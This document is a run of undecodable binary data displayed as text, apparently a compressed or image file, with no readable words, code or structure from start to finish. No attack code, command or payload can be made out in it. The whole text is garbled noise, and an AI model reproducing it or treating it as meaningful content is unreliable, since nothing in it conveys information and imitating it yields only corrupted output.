2��4��>�3º�ah���5S3����ȍ�t��R��2��؎�,���OZ���<��;���B�%Ċ��񆇨�O�����wa� 	�(��i�x�A=��7֋�)���R�8S�� �96�k�Ry�P��������惸��'T٧�
6���>^r���pZ?�	#yS�e�÷f��ԃ�����5�"������k	���q� �Ȋ�h;0���q���1á�1
	��j��� ��3![!���Ik+��6�"58?�A3 /
�6�21L�/;:%R!�J� ��J�z"&[�9�3�
,9w�#���0z=s#��˹��,��K0=�f��[��5K�K��%���/���"���4�|�(�����#�2q������g��ؾ�1\�ǁ�MP�����	��!�a����͌�b���5Y������	܊��0�쀍l3������5f�6}µ��0�0�R���5�M�;	���6��}��Y��%�� �3/��-���ya��v���(��
�3�K4��+�:�	�( pF���7��wH<���3�CȒ��@�ѱt!�A��������IH�9��1�����:�����b�CX�1����c"$CAy�P�#ɜ3�󑰫��B0�yJ>��0���d0L ��p����#�:[45���x+����Ҩ�ē���Y���
�j�D���cԀ��񌣀�Q����/0��:/؄o�Ɛ)~!�o����6_2D����6�A�B�._�	�h>�)��`�*�T	��6y��� �wpns�B��R�����S*�y���F��q�o� ����Y�
��7`���wc�c� ��e�ϔ�9�Z�{x��̈:�Ѩ�1�@��@�G�,�L1���,���^*�wd����i��"�2 ��\���\"�4A��J'ZAq2�9�;;j(;���>k��ِ�����h�.�l�H��4�c����H����X�]�#9�?�
�8�2�^��;QPZҘ�7������w�%ϩ��/�����K��Q%zQ��c��I.��5�b��!ӌ	�� �mM�X�aU�lk[L�����J
�
LI��a1'������8ݚx����+�/�H��M-R�Aѿ�o� Kt���e�4ꓺ��è��G ���U��}\1��G�!�#H^��r��d���93��8��5P�H���j����1:k��%��S���Gh�L����^h������%��ʡt��б�H�z���B>w�O���f P0�l��"�j ~]ω����댪��TM����R0����K��m�4��`��]��� ��-nۭ�˔�D�@�m��������/55�ҟ���&ҬN�y�c*����B��(�Ɏ���dq:�����e'�\��� s�/BI��/U���]�R��5t�c����-5�  `�ÉuQ)a*��%D���������^#�p�U�*��zH;�.�h��x��(�w�:�i=�.ڲ/��l���dI�T�`m"[_Xн���&3�'�#����h�#ڰH"� lʿ�+��P����4���q���mH ��Xڈ@@r�8���򁪍�:j��0 ��6Z����D{,9��Ř�=QRL��8\��[=R����jC�>��MId����_���)�$��k�-Kݽ	_���B�����[ܩ~�`?�.��j��1�
�kJ$��RR{�
�]x2����]�jꚚљ��L]n����ws]�Q�x��������@��y�ǀ\�-J�,^�<8���U��Uq�ՔU�n9R���v�,j��fU:�_J0����������֨�2%��ٞ$�*lX5��ݖ���Z��J��;3J�k����<���/Pj��=�h0B�+Њr��5��`��p�ژ�9��JI>�:�B+`X��ܽPȍ	���<
T�!/qC�HT=�y������QR�X����i��H�fo�����6�@-%��˅�b궘@��w�ᐧX��������W���
^�fj�ۀ���Rh�흛���	�A�R�;$�8���ߺ/+D��낸������	��q��a�+��:�Z)H�K�7x�n�K���l]5ޅlH�y�k^�,k)r��9�����"���O@�AIm�V���!���m4_�.�a]��Mz�#�Up����ٳ�20�VmN3�����n�nV�;��P�y��R>Q��[�w���Z��ư����Y�+�&��K둉;w��U	�0�\���g�8�!�IL��R<%'a�i�o����M|b�Ӭ8~2D��eJ���&���H������p�|.6q(8�P�݊��	8�뀷�9�0�fɷ�������V��V�a�cR��/�f� 0>χ��}���y+�ȟ�^g����1/~�,H!���<y�Mއ"1��~b�������cg�J�_+�V>�z���oɗ���V#[�)�1�7��]�#9r�ۀ=���d�4��B�P w}� �L�z��=B9�ۨ��P$i@Wu]�Q�#�v��I���(�E0���d�e���	C(��#������	� �Ҥ�qS�H���6�1����M�ҩA���\	�0�"�f�~��>�۰����S�X}T	D[���|N�JAD��WY����� [{珷��f1j�i/���c\r�0�s��Jݖ3���kBExv�(�_W���q!��
����y���'��W!3^�kH�w���l�]��S�����Hw��C碖��l�z��1z�2[`"���&��d��I��h���.��:쌮�(��t�b�͋��hI�����l@�,���*�	������ʚ�Źh,[\'��Ƣ����VbL`,-4�j �������&�?�����B��ź-[Yط$\��ʜ
������W�E����N����������:9�<̍���g�N�X"��%̯��dqY\����<�[/�D �� ϕ��w"䝊�Z�i�/c��������\a5`��H�N�.p|a4%�)X�Ȉ\!$,Η���|�!����m�!p/JR�G�ժ=M�׏�Ѹ�ʀ�ɂ�İ�����H��u�[�ⱚj� @� (  �R����Jp*���R�
��,@�3��l�+����a ���ZlǺ!,êѬ���*�fP���+D,�ˮ�B!��4�K.��.�4Xa��RA���z�C��r!����r�(�h�*VJ��nZ`*w�XA+�R -��a���ܯ)��D�\
"Ȋ��������/�x�ͤ\�Ϭ)�Z���PcΣ=�Y��
Aʁ�z�����.z��_:��?��Z���,�ZA����K�!#�� M(���A�\���
A�B�9iM_�����`��v�^�w������Y��K.��#$��� �H��!<�
�ך��û����ػ���S�E��⻨�U�xR��%���N�XI��[R��͕Dcu���N����wU�{��d����Q-���ϓ����@݂�ƙO������O�j��7,-���a�\@0k_ ��* ���,�fj�o�ʑ2źa,�-"/`���*n�"0k�y:.f�Q.�VA/xK��)��b�+�R {��5,G����ra *�G5 =�⥋���]�J�����#9������lY�{��Z&4�<��N�@�����)��l̯Xڃ>�j�����2ͦ��  c�������ɀ����Nz�w��(ߥ�M�B�6� Ŧ C�N��|ʹ�#���{8������ɹA/�8��8M�쭣��d*�Xh�!Y�̩[��L!�F��n��	��X��;5���QQƨ4����ȯ��V}<o���GYڛ(Kp.��PZ�����̅F����@�����0ʉ4-(ʜB�%M��	���<\��E���쫦) ��M���,זa�Ǻ`.�D\�asc6�.���4[�f"�/�)�B�xb��w��N�V�=4̹��GV+��a�"2�~n�!ؕ�,b�"ܽ����]��:����Ig�0R ���l�큞��]�X��	���%��	V�®���f���_��ܲ���H�f������L�-�T�^��t踮�L7�[6�E�˨M�nw�e�Ի� ۹4 �(Y�����z,N��e�f����9�1��9�
ы��K��Fpux��ZyP֮k<�����x �zx��
D��ʞ��������:P<�`j�w_����[M��2�X����IC�)�mV�
�te�����*��(�:��c�|0W^ ��.,J��a`�4���Y1G���-�n`�߭L�a$c���R�S쌿_|�T���I� �Ʋͭ�z�V�=�ϵ��/{V�G�^�B�	J�x}�-n�xɚZj�f3��m���,��Ux&~_7��=A�I������!�B5{!���������g"��o��h>rbȄ급'V���e����(���w���L��.�dA+�"��U�
�ck�t�MBNn��F��;��+����k��0��D�� jn��t#���P�����G��A4����Y;���*����~>^@�����{���x���1�6�(��i�;�JHƔ��%������_f0, �d�LD��3ޚ�a��a��� �Yb>LC�
A���ejle|>��`�'R���Uz�V(�M�t�7zL}8�5��bt��7�mGyg�o8L��������8wz_�x�K�I]w����@=M���D���l��1	�
��g�4��1���*��K�%�
z�J��eL�s�5����JFR���]�%���H���nUqzNہq=��Q��{m&�����D{���*�(MF����O�N��x�6�*�.aC�B���������[.�������|�L�x�X���A����^��⪓?�m���%��|⩐Ij�aXACS���_��k���B��?WST��p(���/�w2T��3]�~9�'�Uc��9ç���E���5V�x���kY
n�V�{���B7|N�	y����k��H�
����O:���m��L}̍h'(���&�̈9�嵃��LO�����%!�\ʦ\J��S8�إ�J�,X̡��u�i$��J�\K��
���IxD��J�O�Z�������]|��Y�����Y�Q� ����$�[��F���U����iRA���
�DHSaU�X�E���lU��O��Q	��輖�hw���^������tH��ϏH���Q��l���	�("��	a-����D���T��z=Z&�J>�_�*e]x m����S:�A��;�[<��xH�pȦbj�nj�xȝ_ �?m�ܛ�<��T��fj�xȕ\A1�(��Ы�����k��H��
�r�U�����~j�����k�zȯ쉇���k�(	sy��B	%�HY�e�ʜԫ����J��lɒJ���˺,�������zj��ȁ��D�t�I��w���)�< �ɸH� BO9A���J5�̦��c��J��HT����\ιXp�ʈ�I��ىj�i�\(O�΢`JA����N��Q� 
��I��^Y5��Z�UR4�,�ՎH|�K�P�D��XL��xN�|�F��h���ED��(N��H�H����O+u�[LO�!��(NY�O��֏�Ҫ�K(�ES��V��	� �4 VU8^#e�Јέ�����næH��	�lX�l,�TL�qV���j��y�w����I�Z���J�� lT�d8A�����Ȟ���+�����o�:H�\�+���b*��/�o�`k��ͯ\I�������:��r�	4X�t���X�;�Ƣ)�B�Ș�J$�`��J���@Jm@
0\ʚl��hW�@��Ċ�����H|��\�dZD۽��A��ȵ�A���|�MQ7��Z�ժD���xNJ(���a���xη|K�J�����x��t�a
����@�i}�.J�h)R��w�Okm �ĖH^�����S�J�j&�2��#%.a��@ޚ��%��/�y�@Z-F��k��m��t:�[a�(���""b�~�<K#J��$B�h��&�&zH����Dk�0�p8�K8>��\��vo�.��ɝ�ʝ܉�<%rH�k+t➰�%Fb$�#�^I��%>��(��r���
9N�0~* lk �	:~�&���b㕈�7r�<�J3�c���'TGDՌt4L��J��Xh��
.�=����ɘ�O�J��w;\
��J��J�( �  ��J�D������<�F����P�]��D���(�Y∀��Yy`�������D0NJ��S��6�/�ϟzV���L]�����&��%��q�Z<�](h�����,�U�͙^�E���-�[$ U2e/���xM��
��*�d�U8R�-�a�@�Ъ�$D�;dH�\
���-Z,��f'�.� &�9j����2v/��8r�dBfdB�8&�����dZ�gjb��7�ɞ܉�H�w�8K8�'8��dzf8���x��`fc~fd��d:J}������Dk���]ɦ��<£H�c?�#�<��4����e��p^&e�v�TB�C9�FΝ�;TLL�Lq,�L�8�t��EC�*M��`@�ʍ[,�ޜ��x������Dv���	� Jz�ױ�ml��������Q�Q	)��O�PNG�(U��N��]nU���]�!��$��9���Yӝϒv]��j�Oռ*����m� �,�����
��Z	pO��Ewm1ά�E��*�(�)�#�Z�9��8L����HlJ�,Ը��5�g A'u8U����S�������J%^�y
zx��z�h�g	rzx?:��c�VH�C&��g�o��[�����H��	�c��0��c��rj�^	�������JEG�F�9��OZ����M��7l��$�ll���@�s����\��LW\°tL�ߦ��Q�|�䤑i��ےG����ĝQ��N�4�O��(�E�8D����!���&U�Iw�!�S%K�@�5��R�ݨL8�������m��K��E��P�Q�������b���ȻP�����,^)�&��I��	�$I��L����,�������.@���/fI�d����� �A��`�I=Iz6�$B�$B&��H�k��W}�D�H'tB'{z&vnj~r�؉ꣾ��ɍ��e�(��	�I�����ȁ��V�ӗ
dvɁ~����g�(~�>�d>~�I8*I�~�s�(��s������I��w��I�h���� �p���>����\s蜾[
��L*�Ǭ�uJ�(�
�p�,�A��@
����LB���h�D��xT7�F���Q��`O����w���M �Бpҁ��PN������D��`�0-�i�C\�X|�$��aג)�Y���Δ��j5|� h΅@h�A �a��|[�N��J���e�-�hR���J�h��+L3�̀ĉ�L��"�D.�^JbXj������_j���g�����wn���;�Of�`}�H�>�('8���(���O����!��*�	��~���(��>,��,G~�L��c�`�����I���O& �)��d*�ȁ<��+�e2��2&�d�I�����'s���?��8w28�9��'��d����L����� ɭ��x���NE	�$���ɂu��}Ն�)����ʊv���0
���tC� 
��
���|�L�%������R�tXѕ����A�������K3D�U�w��H�����R!��� ��c-C��X$
���P��P%��Hx��EX��hq oM�ˁ��nS��i-�t�H���{ł�I�����L�:������-nn8�f߃+���}/�����}8J�N>��2+_����Vk��T1�w	VS�hk5US����Nf��>ֻ��L&�	(ö,�vl�2(�)?}�T����d�	!H/g>!�6�D�0�#���t��$��4�9�$v�W�#�sf��:s�9�sw9{�dV���P�8���%��=�C�\�;$�LBrZ��H�؈��ȋ�ȡ\��M��A�
1,��d��1��֋�H��٩�eX����q�Ȭ��C+�*�� _�]�ڑ���̭@�Y��Y��������2��9ڒ���ީ ��K���Ą)�z�@c���"��᭲	͒�/�9�b�`Y�E��c��J���H���yY����H�JP�ꗑ���& ��Z�[�D��7汒3��#���88�9��H��
�w��.�ɺ������	��Z��Z�⏫�'ϩ���\��+�M������B��j�0��,�1N��1�VP��o���b3��7e@/fW=q�\FW&��F/�8vt�giO�Brr�tmi������H�@{o�����I����H����0@�vFQt� �J������:��̙�@�K��y/����4��$Yμ�@牙�|)�������:ϖt�����A���*M�����8|����h��x�D���{���ͼ�w�qM�ȉ��lۼ�Γ����
����H�È�������َa����Il���%������ށ����H�ؽ�
��*��,�8� ^
������*	�Ō�Ҥҍ����^����٢�,ֺ>��鯌�Ϙ��Ԙ:%���b^=ƀL����#�a#:��@�;.���9
+I��͜��8�5��æ2���\����ۄ8ȹN��*	��;C�k�������x��������<�Rw�k��U�fQ�_���1)���`jcE�a*S��/9�3R0{L���Ш7�R'cqH�s5r���	�zK�c�t�:i6��z�/䈑D�ʍ�TSI�t�nʖb@����ĔtR���Yy/M>��N��O�N�R�����\�{�ܚ�����}����$�ϗF����(C�M|�ĸ7���jԱɡ-��k�eƾQ�
��()����Ӝm��ϗmEnӲQ����(�����@��Qe]����^*཮�v���wȤ6j�̓�c�9�A�⪤	�ß�^�,��A��I��$��$��j�_�^*��@,�b��p�		�M��0�2�	:`c�E��Ѳ�̑z�������2�Ĝ0�j��I ��)�H�������ȍ�8�S�D�y���8�E��ʸȰЮ�ꛫQ���_H��>�.{�o�������<jp.�X9Q�"��dʳ�#���o�~(�G�M��;��v ���l�he悠����?�A�����tn���w�pʧ�o�����3�Y� �
�r���:T�����R���E�)��Q�Zc\2^�A�4U��/�����4SfJL3h�g������G��h��B���I�����8����f���`\�J�!_xj�cQDR����C��Yi��} �\���@v�p� ��*�L��MZ0@"�n�ͭ�ɚ��<��, �8���� ���_��(���͒�5��J&����1i� Ч&�K0@�
>|���yi��:�3p�ܰ�wH�����8`c��(ߦ**��\�O�X9��N�ID��������Ė��>������S+����l.ﾳR�N�j���p������l����?gqҠ	�0�H�q�S Ry0M%vp���Y��>$f�?�dO���_�������1\͛���
tY��-�:aE�a_�8c'�b>����d�x4<�W�i��Z��4�x[��M��X��a�@���H ��*�@L�S�Yϩʞ���+w6���K訰*'|�����h�̔ �
Ȍ�J�ė�����LJ��º#�E,Ѩ�&������!̷8�#�虑�q���@m:�#���`]8xM��\)�D�$�9���A��M�n���Pc������k�	���陂�4��b�+�kп讻���J�/�.���PL��X�RD�T1��뻕ʂ��e��Z�U6ԫJ3QE�Q�"�O�5$��F8��#O�7�&�b+Ti2o�l�0��V/��hʱ4��aNz�=4��wC���@R�Ȗ�;���
?��D�Ts�sKm(QV�q��x}k�3\y`���pK����ǔ��ȏ��������'3���M�A�d4J����m5�8��.�z�J���邾u
���yG�SƩ�M p'�)Υ"�[i���:��̨�������L����ʎ �S"�(�{1��#�ß=�ϖPɘ@�C�xz'�T�	���*RI.�鎃<y�Rd�8������~ͧ�XC��� �鐄��D�+q`�w�k�-�5*���HJ���MM�#����91��_��N�ޠ�C�DGX4$o`��œ��ﵳ��ڃ(!~�
�*{�e�e�<%���9�N�ӵ�s%;�:Y%�SSB� �OT�2�3yG��א�����R鈏�1�ȴ�#�Aɐ8�zVR���&�5!���4Zn������f�wp�z���f��/�Ҭ��Fi�xi2�1�!��d������Ц^(h�H���J��d ŌB�	��)o�)o�	�8�:w/�.��>ɲ�I�&ਉ�>x��H���� ���,¢��*�
�Ѐ��^�ߚ����O�I�.$�(ƭ��ޖ*�&d���C�"D�D��f*��rɖ���yR�HJ#&��l
z�N�4J�������I���}���ٖ|�G|�唈#��I &���i���l�E���H(��n9���H����KB����	���L ���ò�!���_���)��c�*q
ų"n�OK��Ij�uZ�@�����0xw�1l.�X�b�������S	U�&�xGi�L�x�w�z������h�ui���4b���/��h\c�|K��,����Ό�,���������V��"艺Z��H�f����&H�x��8�S�n��Jll�e@��H��	��)���
I��+���*���FZ�>X�����I����2��NʆAʩ�������c��5��詒�,���� ��J��	�*������Mf����b�^i�j�� �&mD
*�^Idf�Zw-E���f�F�����/@��$I'��Y�-�	����ٞ��|�e��#�0�����~�e����K�.������r�p�)&��	� YL0o;�K:�.�"�r��.Gr�	�D���s2�r@�Ȧ�I�y�ȍ��k��^�ș�ȭ��ti�z�1`g��a��<�zKT��t��~���ȴp���I眏�Z��i�(!��85DC�:����/�z˔�����ȼ�X�rC4Në�������K졛��^w���&��O���J��ll���o(�����܄��i�����&�ŕ	�����;��L���(,�ͦ��/-�����i���XX��ʒD��fȪ�Y-���.�,��	�r)Ӵ "N���"L�r)��*�	�����Ǜ�k�	�`��z���Y�)��[�������I�����'|�Y�%'�����)Z�/l�G���y��"������K��.��4��d �L[���:9�?k]��=�c�Mw�҃�k�;��(�a]����6*)��~����>��Qj+�R	��^��,뱾��L���|�T�� h�P�`��v�����4��B��l�~9��������ؼ�댓�o��� l�LI�z�#��i¨�u	�0����I��I7Lu8i��H��.�<�Z�P����0��T��*��	8Ķ��~!J¥ƨ��@<�'x�Y|�V��h��>�����0���ɤ Ƭޭ��bO��CrѬ? �I�����9���/�w���>���="��*���Vɟ��)�!"�'`CFfvf�v����PD��j�0ꦾ��x�������}�iЩI�%���)��{����y��Y���0����뢅ӏ�G��j������h��JO�	���N�T��LD��g�g�R��)�ׅ���x]�nx��<K��� ^����ϐ����0ݰY���:�JhR��#�l� �ȴO�}n���q�����L��v�4�,�����ό�(�wl��f��<���
!��hR���&���"����u�����\�*i��A��i䳨哫�'�;L�]�~ ��\=Zb^	�o��X��l����ڐ�������i����?�>I�Щ��I��(���ޖi����e
-NʦԢ�b)�����jd�
���/�!,��.� 
�Mf^�^�g�ݘ
�xL�x����B_��M�ʐȭ��'*�}ߟ��8I��@��K��6x�Y1|J�Iߊ�'{�坾w�`�� �D@9�+�O���+��Ʀ���*�H��P�%�SZ� ��A	.����~_ K�0֕���z��\�fy-)e��<�"��	��,䈚ʙl���x�8%T&��H�X��t.���p��¬6����4���@˔F(�͈��j������<���uI�&����6J��v�%G#���lF��e��[!��#�[�������kāᲮ�G�:���	�_�ũI�*��I�`�!j
��(��w�e�{Ov����������Qf�������C� Erʇ/�ҠjԤ�"��ʀ���j�ʬ�ͮ�Sf��Xt����0_���Y�Hx�2��>�*0��;���='F���_a�[����[���K��.�)cI�4���p�|̂�0�������+q�a+���#�
m;�e_�샳�I�K���^��tHN�m��R���.�R>授�,0�>�2#����P���^���,�C��"���h���6����uw)�成�Hj�0j00�B�B��B��B�ϓ2~7�,�~�½��[��Q4�',Z�i4'-�P!m$<øɛD����KϞ&�X���S���Y��h��!b)ݘ]<�*���׆���s+�D����3d�䓺���$@8��*��C��y���-i��]���	|"Y�������]�����BPG�*8I3IS|ԙYB�8֪�{��K�91,Z����(���f?,bi�p��fl ��4H'�:�q�!��O��k�ow��Q�������<���Q�Lג���������0�AK��ܞO{n��/˭,C��S��a%��/@�(#���D��>�jE�h�����O��:��uC����:��M��h_E]>����V��&�wr���	��!a��'V`&��ѥ�s���;���i�,����Z}Z	�-�5&�͜����F���j&&��,$��*���ە�����鈤�C�����d��{����A�Q7��]��]���4u�YQw�4�Y��GX����y�V��;��!O��[Z���H�~��@��x��.:xL�^��2L�P	���P׭�Wk��N�k��h�-��t���ah�rQ:# �w��jk.�4œ��v�v�x���N�ʢ�i�v���戈�(7���\yogԁ����`MW��F�@9L���`�jǮ��Yוv�]������h���,F��n�"�`ř�r�iA�3˶��8XI#Τ�J=c$�K5bI"�#�w����P:��cI����y
��,�3�y}3#gh� ���l`�k�Y9�z쌛���@��-����!ƴ�,����E�P�iLaY'�������*��݁�aR"�3��˜��Z੐�)��80&��
VV��(�:�t��ֵ�|A~燡5ss~c#Gg��-w4��Vj�x�\IZ��8:��/�h����0��X���.ȉ��,�͆�l
�����\}I�����/����YL��J���TJ �w�����ͮ����˂�ڭ��*���P�al��n�,���IX��4�/��B�/�Z!o�~!����HX����ɏq����r/�e4A`,��a,����̘�y�,�ph�˝����8K�j�YY�F�2C#��*�Y�ʞ"��M����KZ&�q��ƿ��;�%b����^���-��R�#������P^���p	���¯��P�+��A��>C��ZP�Ѿ������\��,ޒ�Aw!�
� z �!8N�&Y:����íF�>��Z��S���P	�
�@��C����I�4���a-/���W�<��)��mo|Y�k�j}tH���X�^8`T��)(�������Б�@����
 ۨ�*��\�ȏ���&��H�B��:���F��F���J�͢l+���,��4�:mz�,�Ƭ�!��f�B��r3'�j�o��h/2sa��l���<�*et)/+�t9b+Dעu|ʌ�˗��.w��u"Zb���X�x�}̛*ؽmA���3$&b�3d��y�<G��؝��L�n����#��ɨޞ���5���_�c���$i��Y����5`-��n�<6���i���B�N���M����J����N����O�� I�8(�e0�3Q���κYΜ^Ѝ�+e|.�����艃b�E�4�Yp�=+٪Ȉ��O0�^o�X�:�Of�/�8�M��ȟ�@����H�\>>�5���KɎ�\	����<H�t�0�j�w
(0���(�Z��C}�� ���Z�A� `T�������zL<�m�QF7��7H�y��yI{ ��"�r�-(����b�]k���:��j�vx�<!�x�#R �^a������L��@�� �}K��-�ue�u�^�ȶ����a��?H湜�����$J��@��2��	��*�?0�I,-��/��~��d�����ty��.�}�k� ��4J�^Ο�s�@8��o,ʻ���w��
���N(P�x�]�z����+�y��z�*��#�+^�z(Y�jIR�N�	����X+����1p���A���<>��i8�@����	�hE��؃�ּ+�\ ��8���L+��&�%����B���R�;�C��a�/�����_e�ň(/���3�]!�i����Ti��O�&�K�	�2A��� �����\��Î���g��yf-����/@pj���i�%��L'���wt��D���Aouʛu���XzI��w ��X��U�3������S�Z���4 ՓM̚�9���,����(���<���֢�B��h�����Tx��F��{[l���	 	���=�4����Ƀ��Ϝ����
.�/���k�O4N�Rϑ��R�n�v���	4P��]�<h�ݠ��;�˓�$S�@L�i���P�m�>�θj��:�`L������N[�ۢ�ﭧ1:��b���Ӫ��@J�	9/׾j�hC=&I�/W���@J��J�w��B�\��M�	߉��g;+������.�"8�����9]>���{)�_:'���s���nI%B���Q}c	�Ќ��>ܖ��4���(V�B�<�p��8+���1j��x ���bMkBh���Y�5�A������dN����y��$*�K"N T��ȾNp��n�	�^ƭ����o��NXF�=tD0�
�Yx��.Q����GZLpn"3��o�����_&E��%���ؿ�胣����`0M�w��ŏ�����I��JV�I�	
�k��YA�����D��1B���R��ۅC�5�>;����,Ր��0�fx�	�k~0G5f����[4[
���g�����Zt֫*_���sq\��M	. +�_F�Ðz#�,�W�W�^�
��j6��³.]eL�4�M"���xA���wue��`{�d��߸��9�_���������������&��m�)H���m��?���)���o����[xʾN�eH�9��Ѓ8��w�=��K�߭�&�ݹ�����x��^��܁�\�<X���ώ��P������,�
	���j���,�tZ���v)�r9��M�i��|݋
�\����ݕ�̮���*�ۈ�	-���|���Б؇�������ȧڂ��8�k�M��Z�x���Ū�+��,��+� ���>�����H��X���J�6��vȠؐ媡U-�m<�F�j͍��G��؏Q\��X�Z0�zn�n��!��&ʣK0�wWO��؍dl�2�����e����#
�fpx � :�|@�������[�c�����W���}��9���Y�����>� �8�)��18	?��4X	���.�$�������K8�Yhʊk�J�1؃)h�F��_8�E��X�E�I)����,���`���ώz��?��L� S8���ρ���?�ڡ�S8��������썗���ѻ��l��(���������������
���� ����������]�޸�w ��/���	�Ȋ���������ﱩ!��
��z�����j�!|)� (rj�&{�<[�5���0����\��J�E����4^�DK�<��ǘ�k-#ڍ���&z��$��j+�VOƭ�����n�[�%��������~��y�| �$H�m��ٙe������������ߙ��<��A���]����]�	��������1�����)��p��{�y�}��@��҃�p����~�08��ѹ#Hw���]��ݷ���n�ށ�h+p���RK��K8�K�	)�[������`���������ኑ8������������{������Q��ϋ�پ=��~���`��J�L��pѬ̪a,��̚,�!�$���j3L���4��> 6{�v���R�PM�R>���X��h�F�����ʍU<�8�f{�hN�F��������z�bN�J"��yXM��)�`�����wg��HhU��Nʛx%y�&y0%R��db�H���]��(	�(��ٙ���ݟ�Z ��������)��)�����-��by�X�������P�#���x�*�x���(�NX��B��(�
����e������1;�,,��,[������Ѡ�a����l��杽��;(�aY��������h-��.���.�Ѫ����s����$���ۥϨ���aj��.����@�x�;-w(P��Y��Z %] $}"���:#�'�d0��>q!3�"���]r�)��@/�G΍�$�9�h��L��F��z2چe�S��9�5s��)��y�Q�<��M���)�c�[j�G���I�\�|��Nj�G:5Rs義��������I����r"6��A�N�8��x�X�=��=��28� ����/��j/�9i���R�����a���:;��*x9�L�������]γ��b��,�������w[�,�<��У�A���{��ܖ�r�A8	���L�P�����.��>Ǥ.��.�����������������?�;���.h/���l�ʚ�~�c���"�O�9��:�!�1$�\M�<���(c�P��-3����oH���Lc�N��X?�,*����_.2��-ŕI�Nã���Gr���:��}o�Z����p�5�>CTs���$e�Ȓ��ls>�I�6��,'�H�Gd����ZԞ��	��w���#�8�Q�u��w�)�)�� ��bi�$h�F������Ӄ�*=Ȇ���u�L�k�a�-����;���s�яK�Q<����D�����`����J�mމ���=	�T	���#X��H>��>ڤ.��>�Ӫ�Ю�դ?����o����$N� ��  .��"�ۊ�*�����(�1/��z�L߂6}�1�"@H4x��EN�$��E߉bߡ^��A���H�vh���@���֙i�$(�!D�94=���J�wD�f�&_ӛ^ӜC*�P#p05�	�}��j��c�'����I�v1�E$Ȋ⌙�مp�@{�;���7)(7t�������H��9���O��`�F�몢������ۃ��=h	�{�����nK�lwi�Ţ��atJ;� ���Q�jy��M_�-݃ωAS��ڈ8	 ���[��ٴM��.��.�[� �$�_�������E��R����ʬ*����/�9�� =}�+�:`!w6}�s����<�}��I��ܠ4l�Hx�A^���8�37n�4�#S���4q��d��j�a�����K�4d�%44B��A<��L�&Ctܤ��u�Q���)��M��K�u�`�b��Y4�-�R�(�쩟��8�p;HE�s�Q�)H7�K?���G3���Z�7U�fd�p�T�-��A��3������X�@��/J����K��,��}�Yɛ��ܖwɗ�~ǣ���L�S�4��|%����Ū����AW��ew���R���@9���E��R�����u?/	�x� �\z��:ܭq�إ!8\�*N� '��z�$�+X���I��ؠ�i�C�2#��Șlz2LL�A��\N�W��Co��XH��Y�`��T[_���A#$i��4`��Em@:���Q0D������y_�6��Q]����ms>�YQ�'�_�	���` �����XX����߅�������a��
�YaedH8��o8���b-�ڐ1~&��� �=a��w�#�ăK��K�P�����Y�q�΋y��>�)�n	G�.�M���tL�������xL�!Z�W��:��@���fa��M�-xh�Vф�i�&�����OKg.g��ǚ���1[3"�Ըu\�u^�uȘ�Y�"�H�y��n��Z�#چ}�S��S+��mwv#J��CR��3ض�7$4|�B����M����p�`g	�����9L���<��L���rp�ڌ����})-�ބ���Hŋ��lD�IwoG�����< �*��p��l ٫åT��b�.�/�uP<��"�#J&����Q�8�m"M��&�?jV��c�'34|�k���H����/�|�JC`�+2��S5�����^T�ںG)��.l1|�Z�g�U�{��K�;v<cnS�.<���|z��ԑ`j|���t�:4Y�&\|a?��jA���L/�x�b�i� O	���h� �g���	8��jY���N��
+�zH��Ԓ	���ʎ�l�ƺT&���w�͓�ʔ��ÄyL���C���9�����y�ֺ��͚�Q-O���Hˆ
�	������:��+�¢GyO�xi(� �ZÍHtKú�yj�F��E�_�{�\��E�c�;)������`[��S�jG��|X�0�j�	��L��Z��2 Y�� ( ��!����,��
ܔ�_8���r(.��(������u! /�b�. �_��x��I��(I�'���ݮ�#$;D�-�\���jB��4{CǊw����P�m�O|�d�4�#?��pb�>����Y�K��%�
�����?��{ÿ]��G��j�V��4�٣��#�d��Y��	�e���4y�H�ھ�
�y^�� �
�
��.�Ǵ�TC�v�dG�$H����ɍ�p(�ä�ʁ�<���њ״Y̜S�����L�Β�y�����͖�t���
̌��u��A������z�����C�Ry�����{�R��X˟��Y����\!�����|r�|��Fw�||˅��:0\�8t���"k�ކڶq��pu+��P��b!�VJ'�scu�v�#�Q�t�<����B!������*�u�v�*I!/
u�.����t��c�[�=B���+�Rb�?P�B������J�˹_4B}�m��B���YM��D���J��1��\�Nt��Eċ�8��J����?��ە3$�ד��C���D  �̯�N�Xȵ�h���X���cG���&���J����E��ʨw^��I���
��!�@�(��_H^���@��C��������� <)?�� ͢�����z �	�Y��JJ��k(\�OMډ�Z�i���@	�ܰː�?�������at\��q��%���؟3����@ՁH��n&���+�ݍ�𪩃 �"ߵ��"�j��Tq��*k�g/�c�G�K�=ۀ�$
$��I�㰗r\�#�1���A�j#/0y�{��^�,$J�GR��Х�e�	R������Єh�����rw��k�d*���ѦOX�p�#��*������=���e��˸�FX��3�J�{K�}ذA�F�þ�2,䧰2DAp��M��"��I�����	���*����ɂh���J�78L�����I���G�N�x�țx�f������
=̛,��9%��R\*��z�P�V�+��z墋���*D`�3���o�0��8�j�-�8K�m��uI��ʁ�7l��@��X�{����5S1�^���9d�O��w�[��e��Cq�7c�m�m����J�2/4��G����!�ح��q@��!����q��
6�Q�>�%R���q������:����ހ���iY��CҀԨ����*�T��bZ�ֈ}�>���R����
���р���cl����������!����pm���")�;�E��jػ�5�+���B�����o�n%�z�L�l��4��(Iu��<�؈���E��ƴ+8(�d��X,U��ƛ�����ݼw�����>X��ˈ`C^^>\2�̢[l���A��$��h�[��p�5�i��QO�ȍ���p��v���*l-����d���9�Uc�3V�`� ����r�ύ(���(��_�l���yJ�Ȭ��k��"-<�ڍ��,�j�.�����p�r�Mީi�<b�����TK����h�7�C���s�Q!�T�%��<�9����)(ޠ�"%:d�=ءÏ��x
���D�R��H�O����y�C�w�_��(��(A�!����ЇG�n?w�!̄:�)��ۯ����ײ��btu.����N���������bIH�Ĉ���ӂ���.<:�ȯui�a�良�R)�V��XQGڀ�JX�9����"�%���^�z��E?�e�����d���QN��;���3��K�'U��s��WF>��D���U���ƥM�5!���}/���]<gɔ٠碜���@e�����p*�ى���w����ٹ��A��ȍS���3~��[��D�� (��t��X� �Ԡ�&h����J�0��9����`9+��`2�����:���B�3��B(B(�583Z��9S��S�3k+r:��	Ѣ��=�G�;��#څ�[������*dЄd�:c@Q�6�� �L���h#��=ڠ,�X��X��8�#�
� �'1�F;�$��x��Ќs�	�{��c\�
/�,O[��G������J����ݰw�V=>!��r�5)�^��S�Θ���i��2�k�>�8� ��4��4N� ��I�ja&����a�d�{�?�۷���� ���\	����	�,OT���c��,?�X�`��Pƀ��!��8����A��h�
